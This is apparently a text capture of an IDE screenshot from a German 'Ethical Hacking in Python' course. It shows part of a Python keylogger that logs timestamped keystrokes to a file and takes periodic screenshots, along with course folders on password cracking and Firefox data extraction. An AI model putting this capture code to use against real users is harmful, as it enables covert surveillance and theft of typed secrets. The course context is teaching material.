 File Edit View Navigate Code Refactor Run Tools VCS Window Help Udemy Kurs Python - 74_Keylogger_mit_Screenshots_anpassung_windows.py [Udemy Kurs Ethical Hacking in Python]
Udemy Kurs Ethical Hacking in Python Selber 07_Keylogger 74_Keylogger_mit_Screenshots_anpassung_windows.py 74_Keylogger_mit_Screenshots_anpassung_windows
Project
Project
57_Unix_Timestamp.py 72_Umgang_mit_Modulen.py 73_Screenshots_erstellen_mit_Python.py 74_Keylogger_mit_Screenshots.py 74_Keylogger_mit_Screenshots_anpassung_windows.py 20_Klassen.py
Python3-Introduction-master.zip
studenten_noten.txt
test.py
Udemy Kurs Ethical Hacking in Python M:\Google Drive\Programming\Udemy Kurs
Kursmaterialien
Selber
.idea
02_Paswörter
03_Linux_Passwärter_Hacken
05_Forensische Analyse von Metadaten
06_Praxisprojekt_Firefox_Daten_auslesen
07_Keylogger
screenshots
65_Keylogger.py
69_Keylogger_mit_Datenausgabe.py
70_Keylogger_mit_Datenausgabe.py
72_Umgang_mit_Modulen.py
73_Screenshots_erstellen_mit_Python.py
74_Keylogger_mit_Screenshots.py
74_Keylogger_mit_Screenshots_anpassung_windows.py
log.txt
data
Kursmaterialien.zip
Python-Hacking_Foliensatz.pdf
Udemy Kurs Machine Learning E:\Benutzer\Dropbox\Dropbox\Projekte\Programm
External Libraries
Scratches and Consoles
14 53
8 if not os.path.exists("./screenshots"):
9 os.mkdir("./screenshots")
10
11 def on_key(key):
12 #file.write(str(key) + "\n") # "key" ist eigentlich eine Instanz einer Klasse und muss erst in String konvertiert werden
13 current_time = datetime.datetime.now().strftime("%Y%m%d_%H%M%S - ")
14 file.write(current_time)
15 file.write(str(key.__dict__) + "\n") # Objekteigenschaften ausgeben -> Gibt Informatioen aus z.B. über alle Funktionen die Aufrufbar sind
16
17 '''
18 Problem file.write() sagt zu Python schreibe, WANN du es für richtig hälst
19 Lösung -> Alles was in Warteschlange ist, soll sofort geschrieben werden -> file.flush()
20 '''
21 file.flush()
22 #print(key)
23 #print(key.time) # Aktuelle Uhrzeit
24
25 def make_screenshot():
26 time.sleep(10) # Warte 10 sec.
27 current_time = datetime.datetime.now().strftime("%Y%m%d_%H%M%S")
28 # print(current_time)
29 filename = "./screenshots/" + current_time + ".jpg"
30 print(filename)
31 pyautogui.screenshot(filename)
32
on_key()
Run: 74_Keylogger_mit_Screenshots_anpassung_windows
"E:\Benutzer\Dropbox\Dropbox\Projekte\Programmierprojekte\Python\Udemy Kurs Machine Learning\venv\Scripts\python.exe" "M:/Google Drive/Programming/Udemy Kurs Ethical Hacking in Python/Selber/07_Keylogger/74_Keylogger_mit_Screenshots_anpassung_windows.py"
Structure
Favorites
Run Problems Python Console Terminal TODO 1 Event Log
Packages installed successfully: Installed packages: 'PyAutoGUI' (today 17:48) 14:29
Suchbegriff hier eingeben
DEU
19:31
17.02.2021
2